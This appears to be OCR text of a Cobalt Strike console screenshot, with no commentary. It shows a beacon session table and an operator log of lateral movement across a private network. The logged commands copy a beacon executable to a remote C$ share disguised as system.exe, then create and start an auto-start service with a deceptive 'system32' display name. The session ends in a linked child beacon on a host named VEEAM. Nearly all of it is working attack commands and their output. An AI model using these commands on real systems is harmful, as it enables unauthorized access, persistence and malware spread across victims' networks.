 external internal listener user computer note process pid arch last sleep
172.30.20.13 172.30.20.13 cs1_22222 SYSTEM * WIN-HQSU4URNSM3 beacon_nei_64.exe 3660 x64 8s 10 seconds
178.173.172.2 172.30.20.13 cs1_22222 SYSTEM * [WORKGR... WIN-HQSU4URNSM3 notepad.exe 3728 x86 9s 10 seconds
178.173.172.2 172.30.20.13 cs1_22222 Administrator * [NT A... WIN-HQSU4URNSM3 powershell.exe 4092 x64 4s 10 seconds
172.30.20.13 172.30.20.19 cs1_22222 SYSTEM * VEEAM system.exe 8512 x64 8s 10 seconds
Event Log X Beacon 172.30.20.13@3728 X
[10/27 13:44:46] beacon> shell copy c:\Windows\Temp\beacon_nei_64.exe \\172.30.20.19\c$\Windows\system.exe
[10/27 13:44:46] [*] Tasked beacon to run: copy c:\Windows\Temp\beacon_nei_64.exe \\172.30.20.19\c$\Windows\system.exe
[10/27 13:44:57] [+] host called home, sent: 118 bytes
[10/27 13:44:58] [+] received output:
1 file(s) copied.
[10/27 13:45:09] beacon> sc \\172.30.20.19 create asdf binpath= "c:\Windows\system.exe" start=auto displayname="system32"
[10/27 13:45:09] [-] Unknown command: sc \\172.30.20.19 create asdf binpath= "c:\Windows\system.exe" start=auto displayname="system32"
[10/27 13:45:12] beacon> shell sc \\172.30.20.19 create asdf binpath= "c:\Windows\system.exe" start=auto displayname="system32"
[10/27 13:45:12] [*] Tasked beacon to run: sc \\172.30.20.19 create asdf binpath= "c:\Windows\system.exe" start=auto displayname="system32"
[10/27 13:45:23] [+] host called home, sent: 139 bytes
[10/27 13:45:34] beacon> sc \\172.30.20.12 start asdf
[10/27 13:45:34] [-] Unknown command: sc \\172.30.20.12 start asdf
[10/27 13:45:38] beacon> shell sc \\172.30.20.12 start asdf
[10/27 13:45:38] [*] Tasked beacon to run: sc \\172.30.20.12 start asdf
[10/27 13:45:45] [+] host called home, sent: 71 bytes
[10/27 13:45:46] [+] received output:
[SC] CreateService FAILED 1078:
The name is already in use as either a service name or a service display name.
[10/27 13:45:46] [+] received output:
[SC] StartService: OpenService FAILED 1060:
The specified service does not exist as an installed service.
[10/27 13:46:15] beacon> sc \\172.30.20.19 create asdf132131 binpath="c:\Windows\system.exe" start=auto displayname="systemsafasdf"
[10/27 13:46:15] [-] Unknown command: sc \\172.30.20.19 create asdf132131 binpath="c:\Windows\system.exe" start=auto displayname="systemsafasdf"
[10/27 13:46:19] beacon> shell sc \\172.30.20.19 create asdf132131 binpath="c:\Windows\system.exe" start=auto displayname="systemsafasdf"
[10/27 13:46:19] [*] Tasked beacon to run: sc \\172.30.20.19 create asdf132131 binpath="c:\Windows\system.exe" start=auto displayname="systemsafasdf"
[10/27 13:46:19] [+] host called home, sent: 149 bytes
[10/27 13:46:32] beacon> sc \\172.30.20.12 start asdf
[10/27 13:46:32] [-] Unknown command: sc \\172.30.20.12 start asdf
[10/27 13:46:41] [+] received output:
[SC] CreateService SUCCESS
[10/27 13:46:49] beacon> sc \\172.30.20.19 start asdf132131
[10/27 13:46:49] [-] Unknown command: sc \\172.30.20.19 start asdf132131
[10/27 13:46:53] beacon> shell sc \\172.30.20.19 start asdf132131
[10/27 13:46:53] [*] Tasked beacon to run: sc \\172.30.20.19 start asdf132131
[10/27 13:47:04] [+] host called home, sent: 77 bytes
[10/27 13:48:00] [+] established link to child beacon: 172.30.20.19
[WIN-HQSU4URNSM3] - x64 | SYSTEM * [WORKGROUP\Administrator] | 3728 - x86 last:9s